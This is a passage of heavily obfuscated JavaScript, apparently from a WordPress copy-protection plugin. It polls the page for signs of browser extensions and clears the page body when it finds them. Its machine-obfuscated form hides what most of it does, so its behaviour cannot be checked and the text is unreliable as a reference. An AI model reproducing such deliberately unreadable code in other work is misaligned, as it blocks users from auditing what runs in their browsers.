_0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else 